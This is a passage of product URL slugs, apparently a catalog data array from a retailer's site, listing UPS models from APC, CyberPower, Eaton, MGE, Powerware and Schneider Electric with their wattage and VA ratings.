4-kw-8000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-8000va-rm-ups-8000-va","apc-smart-ups-sc-420va-ups-260-watt-420-va-not-sold-in-vermont","apc-smart-ups-sc-420va-ups-260-watt-420-va","apc-smart-ups-sc-450va-ups-280-watt-450-va-not-sold-in-vermont","apc-smart-ups-sc-450va-ups-280-watt-450-va","apc-smart-ups-sc-620va-ups-390-watt-620-va-not-sold-in-vermont","apc-smart-ups-smt1500ic-ups-1000-watt-1500-va-with-apc-smartconnect","apc-smart-ups-smt1500rm2uc-ups-1-kw-1440-va-with-apc-smartconnect","apc-smart-ups-smt2200c-ups-198-kw-2200-va-with-apc-smartconnect","apc-smart-ups-smt2200rm2uc-ups-198-kw-2200-va-with-apc-smartconnect","apc-smart-ups-smt3000c-ups-27-kw-3000-va-with-apc-smartconnect","apc-smart-ups-smt3000rm2uc-ups-27-kw-3000-va-with-apc-smartconnect","apc-smart-ups-srt-ups-6000-watt-6000-va","apc-smart-ups-srt-10000va-ups-10-kw-10000-va","apc-smart-ups-srt-10000va-ups-10-kw-10000-va-with-2x-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va-with-208-240v-to-120v-10kva-step-down-transformer","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va-with-2x-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-1000va-ups-900-watt-1000-va","apc-smart-ups-srt-1000va-rm-ups-900-watt-1000-va","apc-smart-ups-srt-1500va-ups-135-kw-1500-va","apc-smart-ups-srt-1500va-rm-ups-135-kw-1500-va","apc-smart-ups-srt-1500va-rm-network-card-ups-135-kw-1500-va","apc-smart-ups-srt-2200va-ups-198-kw-2200-va","apc-smart-ups-srt-2200va-ups-1800-watt-2200-va","apc-smart-ups-srt-2200va-rm-ups-18-kw-2200-va","apc-smart-ups-srt-2200va-rm-ups-18-kw-2200-va-with-apc-ups-network-management-card","apc-smart-ups-srt-2200va-rm-ups-198-kw-2200-va-lead-acid","apc-smart-ups-srt-2200va-rm-ups-1980-watt-2200-va-lead-acid-with-apc-ups-network-management-card","apc-smart-ups-srt-3000va-ups-2700-watt-3000-va","apc-smart-ups-srt-3000va-ups-2700-watt-3000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-lead-acid","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-lead-acid-with-apc-ups-network-management-card-ap9631","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-srt-3000va-rm-network-card-ups-2700-watt-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-srt-5000va-ups-4250-watt-5000-va","apc-smart-ups-srt-5000va-ups-4250-watt-5000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-5000va-ups-4500-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4250-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4500-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4800-watt-5000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-srt-5000va-rm-ups-4800-watt-5400-va","apc-smart-ups-srt-6000va-ups-6-kw-6000-va","apc-smart-ups-srt-6000va-ups-6000-watt-6000-va","apc-smart-ups-srt-6000va-ups-6000-watt-6000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-6000va-rm-ups-6000-watt-6000-va","apc-smart-ups-srt-6000va-rm-ups-6000-watt-6000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-8000va-ups-8000-watt-8000-va","apc-smart-ups-srt-8000va-ups-8000-watt-8000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-8000va-rm-ups-8000-watt-8000-va","apc-smart-ups-srt-8000va-rm-ups-8000-watt-8000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-sua500pdri-h-ups-325-watt-500-va","apc-smart-ups-vt-10kva-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-1-battery-module-expandable-to-2-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-1-battery-module-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-2-battery-modules-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-2-battery-modules-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-3-battery-modules-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-4-battery-modules-ups-8-kw-10000-va","apc-smart-ups-vt-15kva-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-2-battery-modules-ups-12-kw-15000-va-apc-trade-ups-program","apc-smart-ups-vt-15kva-with-2-battery-modules-expandable-to-4-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-3-battery-modules-expandable-to-4-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-4-battery-modules-ups-12-kw-15000-va","apc-smart-ups-vt-20kva-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-2-battery-modules-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-2-battery-modules-expandable-to-4-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-3-battery-modules-expandable-to-4-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-4-battery-modules-ups-16-kw-20000-va","apc-smart-ups-vt-30kva-ups-24-kw-30000-va","apc-smart-ups-vt-30kva-with-3-battery-modules-expandable-to-4-ups-24-kw-30000-va","apc-smart-ups-vt-30kva-with-4-battery-modules-ups-24-kw-30000-va","apc-smart-ups-vt-40kva-ups-32-kw-40000-va","apc-smart-ups-vt-40kva-with-4-battery-modules-ups-32-kw-40000-va","apc-smart-ups-x-1000va-rack-tower-lcd-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-x-1500-rack-tower-lcd-ups-1200-watt-1500-va-not-sold-in-vermont","apc-smart-ups-x-1500-rack-tower-lcd-ups-1200-watt-1500-va","apc-smart-ups-x-1500va-rack-tower-lcd-ups-12-kw-1500-va-not-sold-in-vermont","apc-smart-ups-x-2000-rack-tower-lcd-ups-18-kw-1920-va","apc-smart-ups-x-2000-rack-tower-lcd-ups-1800-watt-1920-va","apc-smart-ups-x-2000-rack-tower-lcd-ups-1800-watt-1920-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-2200-rack-tower-lcd-ups-1980-watt-2200-va","apc-smart-ups-x-2200-rack-tower-lcd-ups-1980-watt-2200-va-with-apc-ups-network-management-card","apc-smart-ups-x-2200va-rack-tower-lcd-ups-198-kw-2200-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-27-kw-3000-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-27-kw-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-3000-rack-tower-lcd-ups-2700-watt-3000-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-2700-watt-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-3000va-short-depth-tower-rack-lcd-ups-2700-watt-3000-va","apc-smart-ups-x-750-rack-tower-lcd-ups-600-watt-750-va-not-sold-in-vermont","apc-smart-ups-x-750va-tower-rack-ups-600-watt-750-va-with-apc-ups-network-management-card","apc-smart-ups-x-750va-tower-rack-ups-600-watt-750-va-with-apc-ups-network-management-card-ap9631-not-sold-in-vermont","apc-smart-ups-x-smx2kr2uncx145-ups-1800-watt-1920-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-smx3000hvtus-ups-2700-watt-3000-va","apc-smart-ups-xl-1000va-ups-800-watt-1000-va","apc-smart-ups-xl-modular-1500va-ups-1425-kw-1440-va-not-sold-in-vermont","apc-smart-ups-xl-modular-1500va-ups-1425-kw-1500-va","apc-smart-ups-xl-modular-3000va-ups-285-kw-3000-va","apc-symmetra-power-module-ups-28-kw","apc-symmetra-power-module-ups-28-kw-4000-va","apc-symmetra-px-ups-10-kw-10000-va","apc-symmetra-px-ups-20-kw-20000-va","apc-symmetra-px-ups-30-kw-30000-va","apc-symmetra-px-40kw-ups-40-kw-40000-va","apc-symmetra-px-all-in-one-32kw-scalable-to-48kw-ups-32-kw-32000-va","apc-symmetra-px-power-module-ups-10-kw-10000-va","apc-symmetra-px-power-module-ups-25-kw","apc-symmetra-rm-power-module-ups-14-kw-2000-va","apc-symmetra-rm-power-module-ups-28-kw-4000-va","cyberpower-avr-series-avrg750u-ups-450-watt-750-va","cyberpower-avr-series-avrg900u-ups-480-watt-900-va","cyberpower-avr-series-cp1200avr-ups-720-watt-1200-va","cyberpower-avr-series-cp685avr-ups-390-watt-685-va","cyberpower-avr-series-cp800avr-ups-450-watt-800-va","cyberpower-avr-series-cp900avr-ups-560-watt-900-va","cyberpower-cp1500avrt-ups-900-watt-1500-va","cyberpower-cp425slg-ups-255-watt-425-va","cyberpower-cp550slg-ups-330-watt-550-va","cyberpower-cp550slgtaa-ups-330-watt-550-va","cyberpower-cp600lcd-ups-340-watt-600-va","cyberpower-cp825lcd-ups-450-watt-825-va","cyberpower-cybershield-cs24c12v2-e-ups-24-watt","cyberpower-cybershield-cs30u12v-20-ups-30-watt","cyberpower-cybershield-csn27u12v-ups-27-watt","cyberpower-cybershield-csn27u12v-xl-ups-27-watt","cyberpower-ecologic-series-ec350g-ups-255-watt-350-va","cyberpower-ecologic-series-ec550g-ups-330-watt-550-va","cyberpower-ecologic-series-ec650lcd-ups-390-watt-650-va","cyberpower-ecologic-series-ec750g-ups-450-watt-750-va","cyberpower-ecologic-series-ec850lcd-ups-510-watt-850-va","cyberpower-intelligent-lcd-avrg750lcd-ups-450-watt-750-va","cyberpower-intelligent-lcd-avrg900lcd-ups-480-watt-900-va","cyberpower-intelligent-lcd-brg1000avrlcd-ups-600-watt-1000-va","cyberpower-intelligent-lcd-brg1350avrlcd-ups-810-watt-1350-va","cyberpower-intelligent-lcd-brg1500avrlcd-ups-900-watt-1500-va","cyberpower-intelligent-lcd-brg850avrlcd-ups-510-watt-850-va","cyberpower-intelligent-lcd-cp1000avrlcd-ups-600-watt-1000-va","cyberpower-intelligent-lcd-cp1350avrlcd-ups-815-watt-1350-va","cyberpower-intelligent-lcd-cp1500avrlcd-ups-900-watt-1500-va","cyberpower-intelligent-lcd-cp685avrlcd-ups-390-watt-685-va","cyberpower-intelligent-lcd-cp750lcd-ups-420-watt-750-va","cyberpower-intelligent-lcd-cp825avrlcd-ups-450-watt-825-va","cyberpower-intelligent-lcd-cp850avrlcd-ups-510-watt-850-va","cyberpower-medical-grade-m1100xl-ups-880-watt-1100-va-lead-acid-9-ah","cyberpower-medical-grade-m550l-ups-440-watt-550-va-lead-acid-7-ah","cyberpower-medical-grade-m750l-ups-600-watt-750-va-lead-acid-7-ah","cyberpower-office-rackmount-lcd-series-or500lcdrm1u-ups-300-watt-500-va","cyberpower-office-rackmount-lcd-series-or700lcdrm1u-ups-400-watt-700-va","cyberpower-officepower-1500avr-ups-900-watt-1500-va","cyberpower-pfc-sinewave-series-ups-1540-watt-2000-va","cyberpower-pfc-sinewave-series-cp1000pfclcd-ups-600-watt-1000-va","cyberpower-pfc-sinewave-series-cp1000pfclcdtaa-ups-600-watt-1000-va","cyberpower-pfc-sinewave-series-cp1500pfclcd-onduleur-1000-watt-1500-va","cyberpower-pfc-sinewave-series-cp1500pfclcdtaa-ups-900-watt-1500-va","cyberpower-pfc-sinewave-series-or1000pfclcd-ups-700-watt-1000-va","cyberpower-pfc-sinewave-series-or1000pfcrt2u-ups-700-watt-1000-va","cyberpower-pfc-sinewave-series-or1500pfclcd-ups-1050-watt-1500-va","cyberpower-pfc-sinewave-series-or1500pfcrt2u-ups-1050-watt-1500-va","cyberpower-pfc-sinewave-ups-series-cp1350pfclcd-ups-880-watt-1350-va","cyberpower-pfc-sinewave-ups-series-cp850pfclcd-ups-510-watt-850-va","cyberpower-professional-rack-mount-lcd-series-pr1000elcdrt2u-ups-700-watt-1000-va","cyberpower-rt650-ups-400-watt-650-va","cyberpower-smart-app-intelligent-lcd-or1500lcdrt2u-ups-900-watt-1500-va","cyberpower-smart-app-intelligent-lcd-or1500lcdrtxl2u-ups-1125-watt-1500-va","cyberpower-smart-app-intelligent-lcd-or2200lcdrt2u-ups-1320-watt-2000-va","cyberpower-smart-app-intelligent-lcd-or2200lcdrtxl2u-ups-1650-watt-2190-va","cyberpower-smart-app-lcd-ups-series-or1000lcdrm1u-ups-600-watt-1000-va","cyberpower-smart-app-lcd-ups-series-or1500lcdrm1u-ups-900-watt-1500-va","cyberpower-smart-app-online-ol10000rt3u-ups-10-kw-9000-va","cyberpower-smart-app-online-ol10000rt3updu-ups-9000-watt-10000-va","cyberpower-smart-app-online-ol10000rt3updutf-ups-9000-watt-10000-va","cyberpower-smart-app-online-ol10000rt3utf-ups-9-kw-10000-va","cyberpower-smart-app-online-ol1000rtxl2u-ups-900-watt-1000-va","cyberpower-smart-app-online-ol1500rtxl2u-ups-135-kw-1500-va","cyberpower-smart-app-online-ol1500rtxl2un-ups-1350-watt-1500-va","cyberpower-smart-app-online-ol2200rtxl2u-ups-18-kw-2200-va","cyberpower-smart-app-online-ol3000rtxl2u-ups-27-kw-3000-va","cyberpower-smart-app-online-ol3000rtxl2uhv-ups-27-kw-3000-va","cyberpower-smart-app-online-ol6000rt3updu-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3updutf-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3utaa-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3utf-ups-54-kw-6000-va","cyberpower-smart-app-online-ol6krt-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6krt3uhw-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6krtf-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol8000rt3u-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3updu-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3updutf-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3utf-ups-72-kw-8000-va","cyberpower-smart-app-online-ol8krt3uhw-ups-7200-watt-8000-va","cyberpower-smart-app-sinewave-lcd-pr1000lcdrt2u-ups-900-watt-1000-va","cyberpower-smart-app-sinewave-lcd-pr1000lcdrtxl2ua-ups-750-watt-1000-va","cyberpower-smart-app-sinewave-lcd-pr1500lcdrt2u-ups-1350-watt-1500-va","cyberpower-smart-app-sinewave-lcd-pr1500lcdrtxl2u-ups-15-kw-1500-va","cyberpower-smart-app-sinewave-lcd-pr2200lcdrtxl2u-ups-215-kw-2150-va","cyberpower-smart-app-sinewave-lcd-pr2200lcdrtxl2utaa-ups-165-kw-2150-va","cyberpower-smart-app-sinewave-lcd-pr3000lcdrt2u-ups-27-kw-3000-va","cyberpower-smart-app-sinewave-lcd-pr750lcdrm1u-ups-560-watt-750-va","cyberpower-smart-app-sinewave-pr1000lcd-ups-700-watt-1000-va","cyberpower-smart-app-sinewave-pr1000lcdrm1u-ups-750-watt-1000-va","cyberpower-smart-app-sinewave-pr1000lcdrt1u-ups-800-watt-1000-va","cyberpower-smart-app-sinewave-pr1500lcd-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdn-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrt2un-ups-1350-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrtxl2un-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrtxl2utaa-ups-1125-kw-1500-va","cyberpower-smart-app-sinewave-pr2200lcd-ups-1980-watt-2200-va","cyberpower-smart-app-sinewave-pr2200lcdrt2un-ups-1980-watt-2150-va","cyberpower-smart-app-sinewave-pr2200lcdsl-ups-1980-watt-2070-va","cyberpower-smart-app-sinewave-pr3000lcd-ups-2700-watt-3000-va","cyberpower-smart-app-sinewave-pr3000lcdrtxl2u-ups-3-kw-3000-va","cyberpower-smart-app-sinewave-pr3000lcdsl-ups-2700-watt-3000-va","cyberpower-smart-app-sinewave-pr5000lcdrtxl5u-ups-4500-watt-5000-va","cyberpower-smart-app-sinewave-pr500lcdrt1u-ups-400-watt-500-va","cyberpower-smart-app-sinewave-pr750lcd-ups-525-watt-750-va","cyberpower-smart-app-sinewave-pr750lcdrt1u-ups-600-watt-750-va","cyberpower-smart-app-sinewave-pr750lcdrtxl2u-ups-675-watt-750-va","cyberpower-standby-series-cp350slg-ups-255-watt-350-va","eaton-ups-18-kw-2000-va","eaton-3s-ups-200-watt-350-va","eaton-3s-ups-330-watt-550-va","eaton-3s-ups-450-watt-750-va","eaton-5p-1000-rackmount-ups-770-watt-1000-va","eaton-5p-1000-rackmount-compact-ups-770-watt-1000-va-lead-acid","eaton-5p-1000-tower-ups-770-watt-1000-va","eaton-5p-1500-rackmount-ups-1100-watt-1440-va","eaton-5p-1500-rackmount-compact-ups-1100-watt-1440-va-lead-acid","eaton-5p-1500-tower-ups-1100-watt-1440-va","eaton-5p-1500-va-120v-rack-tower-2u-ups-144-kw-1440-va-lead-acid","eaton-5p-1550-global-rackmount-ups-1100-watt-1550-va","eaton-5p-1550-global-tower-ups-1100-watt-1550-va","eaton-5p-1550-rackmount-ups-1100-watt-1550-va","eaton-5p-2200-va-120v-rack-tower-2u-ups-192-kw-1950-va-lead-acid","eaton-5p-2200-va-120v-tower-2u-ups-1920-watt-1950-va-lead-acid","eaton-5p-3000-va-120v-rack-tower-2u-ups-27-kw-3000-va-lead-acid","eaton-5p-3000-va-120v-tower-2u-ups-2700-watt-3000-va-lead-acid","eaton-5p-550-rackmount-ups-420-watt-550-va","eaton-5p-750-rackmount-ups-600-watt-750-va","eaton-5p-750-rackmount-compact-ups-600-watt-750-va-lead-acid","eaton-5p-750-tower-ups-600-watt-750-va","eaton-5p-850-global-tower-ups-600-watt-850-va","eaton-5p-850-rackmount-ups-600-watt-850-va","eaton-5px-1000-ups-1000-watt-1000-va","eaton-5px-1500-ups-1350-watt-1500-va","eaton-5px-1500-ups-1440-watt-1440-va","eaton-5px-1500-virtualization-ready-ups-bundle-ups-1440-watt-1440-va","eaton-5px-2200-ups-1950-watt-1920-va","eaton-5px-2200-ups-1980-watt-2200-va","eaton-5px-2200-virtualization-ready-ups-bundle-ups-192-kw-1950-va","eaton-5px-3000-ups-2700-watt-3000-va","eaton-5px-3000-ups-3000-watt-2700-va","eaton-5px-3000-3u-rack-tower-lcd-ups-3000-watt-2700-va","eaton-5s-1000lcd-ups-600-watt-1000-va","eaton-5s-1500g-ups-900-watt-1500-va","eaton-5s-1500lcd-ups-900-watt-1500-va","eaton-5s-550-ups-330-watt-550-va","eaton-5s-700-ups-420-watt-700-va","eaton-5s-700g-ups-420-watt-700-va","eaton-5s-700lcd-ups-420-watt-700-va","eaton-5sc-1000-ups-700-watt-1000-va","eaton-5sc-1500-ups-1080-watt-1500-va","eaton-5sc-1500g-ups-1050-watt-1500-va","eaton-5sc-500-ups-350-watt-500-va","eaton-5sc-750-ups-525-watt-750-va","eaton-5sc-750g-ups-525-watt-750-va","eaton-9130-ups-1350-watt-1500-va","eaton-9130-ups-27-kw-3000-va","eaton-9130-ups-630-watt-700-va","eaton-9170-12-slot-cabinet-ups-15-kw-18000-va","eaton-9170-12-slot-cabinet-ups-15000-va","eaton-9170-12-slot-cabinet-ups-18000-va","eaton-9170-12-slot-cabinet-ups-9000-va","eaton-9170-3-slot-cabinet-ups-25-kw-3000-va","eaton-9170-6-slot-cabinet-ups-3000-va","eaton-9170-6-slot-cabinet-ups-5-kw-6000-va","eaton-9170-6-slot-cabinet-ups-6000-va","eaton-9170-6-slot-cabinet-ups-7500-watt-9000-va","eaton-9170-6-slot-cabinet-ups-9000-va","eaton-9170-9-slot-cabinet-ups-9000-va","eaton-93e-ups-16-kw-20000-va","eaton-93e-ups-24-kw-30000-va","eaton-93e-ups-32-kw-40000-va","eaton-93e-ups-48-kw-60000-va","eaton-93pm-ups-20-kw","eaton-93pm-ups-30-kw","eaton-93pm-ups-300-kw","eaton-93pm-ups-300-kw-with-3-integrated-battery-cabinets-ibc","eaton-93pm-ups-40-kw","eaton-93pm-ups-60-kw","eaton-93pm-with-internal-n1-redundancy-ups-20-kw","eaton-93pm-with-internal-n1-redundancy-ups-30-kw","eaton-93pm-with-internal-n1-redundancy-ups-40-kw","eaton-93pm-with-internal-n1-redundancy-ups-50-kw","eaton-9px-1500i-rt2u-marine-marine-ups-1500-watt-1500-va","eaton-9px-9px1000grt-ups-900-watt-1000-va","eaton-9px-9px1000rt-ups-900-watt-1000-va","eaton-9px-9px10ksp-ups-9000-watt-10000-va","eaton-9px-9px11k-ups-10-kw-11000-va-with-11-kva-extended-battery-module-and-11-kva-hotswap-maintenance-bypass","eaton-9px-9px11khw-ups-10-kw-11000-va-with-11-kva-extended-battery-module","eaton-9px-9px11kpm-ups-10-kw-11000-va","eaton-9px-9px11ktf11-ups-10000-watt-11000-va-with-11-kva-extended-battery-module-and-10-kva-transformer","eaton-9px-9px1500grt-ups-1350-watt-1500-va","eaton-9px-9px1500rt-ups-1350-watt-1500-va","eaton-9px-9px1500rtn-ups-1350-watt-1500-va","eaton-9px-9px2000rt-ups-1800-watt-2000-va","eaton-9px-9px2000rtn-ups-1800-watt-2000-va","eaton-9px-9px2200grt-ups-2000-watt-2200-va","eaton-9px-9px3000glrt-ups-3000-watt-3000-va","eaton-9px-9px3000grt-ups-3000-watt-3000-va","eaton-9px-9px3000rt-ups-2700-watt-3000-va","eaton-9px-9px3000rtn-ups-2700-watt-3000-va","eaton-9px-9px3k3un-ups-3000-watt-3000-va","eaton-9px-9px3k3unp1-ups-3000-watt-3000-va","eaton-9px-9px3k3unp2-ups-3000-watt-3000-va","eaton-9px-9px3k3untf5-ups-3000-watt-3000-va","eaton-9px-9px5k-ups-45-kw-5000-va","eaton-9px-9px5kp1-ups-45-kw-5000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px5kp2-ups-45-kw-5000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px5ktf5-ups-45-kw-5000-va-with-5-kva-transformer","eaton-9px-9px6k-ups-54-kw-6000-va","eaton-9px-9px6kp1-ups-54-kw-6000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px6kp2-ups-54-kw-6000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px6ksp-ups-4900-watt-5500-va","eaton-9px-9px6ktf5-ups-54-kw-6000-va-with-5-kva-transformer","eaton-9px-9px700rt-ups-630-watt-700-va","eaton-9px-9px8k-ups-72-kw-8000-va-with-11-kva-extended-battery-module-and-11-kva-hotswap-maintenance-bypass","eaton-9px-9px8khw-ups-72-kw-8000-va-with-11-kva-extended-battery-module","eaton-9px-9px8kpm-ups-72-kw-8000-va","eaton-9px-9px8ksp-ups-7200-watt-8000-va","eaton-9pxm-9pxm12s12k-ups-108-kw-12000-va","eaton-9pxm-9pxm12s12k-pd-ups-108-kw-12000-va","eaton-9pxm-9pxm12s16k-ups-144-kw-16000-va","eaton-9pxm-9pxm12s16k-pd-ups-144-kw-16000-va","eaton-9pxm-9pxm12s20k-ups-20000-va","eaton-9pxm-9pxm12s20k-pd-ups-18-kw-20000-va","eaton-9pxm-9pxm12s8k-ups-72-kw-8000-va","eaton-9pxm-9pxm12s8k-pd-ups-72-kw-8000-va","eaton-9pxm-9pxm8s12k-ups-12000-va","eaton-9pxm-9pxm8s12k-pd-ups-108-kw-12000-va","eaton-9pxm-9pxm8s16k-ups-16000-va","eaton-9pxm-9pxm8s16k-pd-ups-144-kw-16000-va","eaton-9pxm-9pxm8s4k-ups-36-kw-4000-va","eaton-9pxm-9pxm8s4k-pd-ups-36-kw-4000-va","eaton-9pxm-9pxm8s8k-ups-72-kw-8000-va","eaton-9pxm-9pxm8s8k-pd-ups-72-kw-8000-va","eaton-9sx-1000g-ups-900-watt-1000-va","eaton-9sx-1500-ups-1350-watt-1500-va","eaton-9sx-1500g-ups-1350-watt-1500-va","eaton-9sx-2000-ups-1800-watt-2000-va","eaton-9sx-2000g-ups-1800-watt-2000-va","eaton-9sx-3000g-ups-2700-watt-3000-va","eaton-9sx-3000gl-ups-2700-watt-3000-va","eaton-9sx-3000hw-ups-2700-watt-3000-va","eaton-9sx-700-ups-630-watt-700-va","eaton-9sx-9sx1000-ups-900-watt-1000-va","eaton-9sx-9sx3000-ups-2700-watt-3000-va","eaton-bladeups-ups-12-kw","eaton-bladeups-ups-12-kw-12000-va","eaton-bladeups-ups-24-kw","eaton-bladeups-ups-36-kw","eaton-bladeups-ups-48-kw","eaton-bladeups-ups-5-kw-5000-va","eaton-bladeups-ups-8-kw","eaton-ex-2200-rt-2u-ups-165-kw-2100-va","eaton-ex-2200-rt-3u-ups-165-kw-2100-va","eaton-ex-2200-rt-3u-ups-1650-watt-2100-va","eaton-ex-3000-rt-2u-ups-255-kw-3000-va","eaton-ex-3000-rt-3u-ups-255-kw-3000-va","eaton-ex-pulsar-m-2200-rt-ups-198-kw-2200-va","eaton-ferrups-fe125-ups-10-kw-12500-va","eaton-ferrups-fe53-ups-37-kw-5300-va","eaton-ferrups-fe7-ups-5-kw-7000-va","eaton-mx-5000-5u-lv-ups-45-kw-5000-va","eaton-power-sure-800-ups-35-kw-5000-va","eaton-pulsar-m-2200-rt-ups-198-kw-2200-va","eaton-pulsar-m-3000-rt-2u-ups-2700-watt-3000-va","eaton-pw9130g3000t-xl-ups-27-kw-3000-va","eaton-pw9130g3000t-xleu-ups-27-kw-3000-va","eaton-pw9130l1000t-xl-ups-900-watt-1000-va","eaton-pw9130l1500r-xl2u-ups-135-kw-1500-va","eaton-pw9130l2000r-xl2u-ups-18-kw-2000-va","eaton-pw9130l2000t-xl-ups-18-kw-2000-va","eaton-pw9130l2500r-xl2u-ups-225-kw-2500-va","eaton-pw9130l3000r-xl2u-ups-27-kw-3000-va","eaton-virtualization-ready-ups-bundle-ups-27-kw-3000-va","mge-galaxy-3500-ups-32-kw-40000-va","mge-galaxy-3500-3-1-with-2-battery-modules-expandable-to-4-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-3-battery-modules-expandable-to-4-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-4-battery-modules-ups-12-kw-15000-va","mge-galaxy-3500-3-1-with-4-battery-modules-ups-24-kw-30000-va","mge-galaxy-3500-with-2-battery-modules-expandable-to-4-ups-16-kw-20000-va","mge-galaxy-3500-with-4-battery-modules-ups-12-kw-15000-va","mge-galaxy-3500-with-4-battery-modules-ups-24-kw-30000-va","mge-galaxy-5000-ups-100-kw-130000-va","mge-galaxy-5000-with-adjacent-battery-cabinets-ups-72-kw-80000-va","mge-galaxy-5000-with-adjacent-battery-cabinets-ups-90-kw-100000-va","mge-galaxy-5000-with-stand-alone-battery-cabinets-ups-72-kw-80000-va","mge-galaxy-5000-with-stand-alone-battery-cabinets-ups-90-kw-100000-va","powerware-ferrups-fe115-ups-1150-va","powerware-ferrups-fe115-ups-800-watt-1150-va","powerware-ferrups-fe14-ups-1400-va","powerware-ferrups-fe18-ups-125-kw-1800-va","powerware-ferrups-fe21-ups-15-kw-2100-va","powerware-ferrups-fe31-ups-22-kw-3100-va","powerware-ferrups-fe43-ups-3-kw-4300-va","powerware-ferrups-fe43-ups-4300-va","powerware-ferrups-fe53-ups-37-kw-5300-va","powerware-ferrups-fe500-ups-350-watt-500-va","powerware-ferrups-fe7-ups-5-kw-7000-va","powerware-ferrups-fe7-ups-7000-va","powerware-ferrups-fe700-ups-500-watt-700-va","powerware-ferrups-fer31-ups-22-kw-3100-va","powerware-ferrups-fer7-ups-5-kw-7000-va","powerware-ferrups-fes14-ups-1-kw-1400-va","powerware-pw9130l2000r-xl2us-ups-18-kw-2000-va","schneider-electric-galaxy-vs-gvsups10kfs-ups-10-kw-10000-va","schneider-electric-galaxy-vs-gvsups15kfs-ups-15-kw-15000-va","schneider-electric-galaxy-vs-gvsups30kb5fs-ups-30-kw-30000-va","schneider-electric-galaxy-vs-gvsups30kfs-ups-30-kw-30000-va","schneider-electric-galaxy-vs-gvsups40kb5fs-ups-40-kw-40000-va","schneider-electric-galaxy-vs-gvsups40kfs-ups-40-kw-40000-va","schneider-electric-galaxy-vs-gvsups50k0b5fs-ups-50-kw-50000-va","schneider-electric-galaxy-vs-gvsups50kfs-ups-50-kw-50000-va","schneider-electric-galaxy-vx-1000kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-n1-redundant-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1000kva-scalable-to-1250kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-scalable-to-1250kva-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1000kva-scalable-to-1500kva-ups-1000-kw-1000000-va","schneider-electric-galaxy-vx-1000kva-scalable-to-1500kva-ups-1000-kw-1000000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-n1-redundant-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-scalable-to-1250kva-ups-1250-kw-1250000-va","schneider-electric-galaxy-vx-1250kva-scalable-to-1250kva-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1250kva-scalable-to-1500kva-ups-1250-kw-1250000-va","schneider-electric-galaxy-vx-1250kva-scalable-to-1500kva-ups-1250-kw-1250000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-1500kva-n1-redundant-ups-1500-kw-1500000-va-with-apc-ups-network-management-